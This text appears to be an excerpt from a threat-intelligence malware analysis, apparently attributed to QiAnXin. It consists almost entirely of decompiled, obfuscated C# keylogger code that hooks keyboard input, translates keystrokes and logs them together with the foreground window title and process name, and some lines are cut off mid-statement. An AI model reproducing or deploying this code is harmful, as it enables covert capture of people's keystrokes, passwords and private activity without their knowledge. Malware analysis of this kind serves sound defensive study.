 public void method_5()
{
StringBuilder stringBuilder = new StringBuilder(65535);
IntPtr foregroundWindow = GClass5.GetForegroundWindow();
int processId;
GClass5.GetWindowThreadProcessId(foregroundWindow, out processId);
GClass5.SendMessage(foregroundWindow, 13U, 80, stringBuilder);
string str = stringBuilder.ToString();
this.method_6();
this.stringBuilder_0.Append("    title: " + str + "\n");
using (Process processById = Process.GetProcessById(processId))
{
this.stringBuilder_0.Append(string.Format("    proc: {1}.exe\n", processById.Id, processById.ProcessName));
}
}
private int method_3(int int_3, int int_4, IntPtr intptr_3)
{
bool flag = false;
this.method_5();
if (int_3 >= 0 && int_4 == 256)
{
GClass1.Struct0 @struct = (GClass1.Struct0)Marshal.PtrToStructure(intptr_3, typeof(GClass1.Struct0));
bool flag2 = (GClass5.GetKeyState(16) & 128) == 128;
bool keyState = GClass5.GetKeyState(20) != 0;
int num = GClass1.smethod_0();
GClass5.GetKeyboardState(GClass1.byte_1);
if (GClass5.ToUnicodeEx(@struct.uint_0, @struct.uint_1, GClass1.byte_1, GClass1.byte_0, 2, 0U, num) == 1)
{
uint uint_ = @struct.uint_0;
if (uint_ != 8U)
{
if (uint_ != 13U)
{
if (uint_ != 46U)
{
UnicodeEncoding unicodeEncoding = new UnicodeEncoding();
if ((flag2 && !keyState) || (!flag2 && keyState))
{
this.stringBuilder_0.Append("              " + unicodeEncoding.GetString(GClass1.byte_0).ToUp
}
else
{
this.stringBuilder_0.Append("              " + unicodeEncoding.GetString(GClass1.byte_0) + "\
}
}
else
{
this.stringBuilder_0.Append("              [DEL]\n");
}
}
else
{
this.stringBuilder_0.Append("              [ETR]\n");
}
}
else
{
this.stringBuilder_0.Append("              [BSE]\n");
}
if (this.gdelegate0_0 != null)
{
GEventArgs0 geventArgs = new GEventArgs0(ref this.stringBuilder_0);
this.gdelegate0_0(this, geventArgs);
flag = (flag || geventArgs.bool_0);
}
}
奇安信威胁情报中心